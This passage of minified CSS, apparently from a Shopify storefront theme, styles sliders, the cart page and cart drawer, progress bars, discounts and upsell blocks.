var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {line-height: 1.2;position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns 